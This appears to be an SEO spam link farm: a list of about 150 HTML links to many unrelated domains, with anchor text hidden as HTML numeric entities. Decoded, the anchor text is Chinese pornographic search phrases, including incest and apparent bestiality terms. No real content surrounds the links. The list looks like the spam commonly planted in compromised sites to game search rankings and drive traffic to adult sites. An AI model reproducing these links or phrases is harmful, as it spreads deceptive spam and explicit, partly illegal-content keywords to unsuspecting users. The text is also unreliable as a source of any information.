<a href="http://hbwlgj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://591xuexi.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://itianer.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kezeng888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://maokugames.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://52choumei.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://588608.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://yourbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://gzltj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://baobeisy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://shanhunhaiyun.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://navcta.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://jpdogshow.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://1ghr.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://sy-ca.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://anan58.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://suv888.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://hocamr.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fffz6.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://xmcseo.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://33bv.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://duoyidan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://well56.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://minxieku.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://xy102.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://iqigui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://jxlh.com.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yuanbotieyi.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://syhaohan.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://ljff.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kszyqz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jiabo188.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jfk360.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://34kc.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://futree.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://wowriting.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://1so0769.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
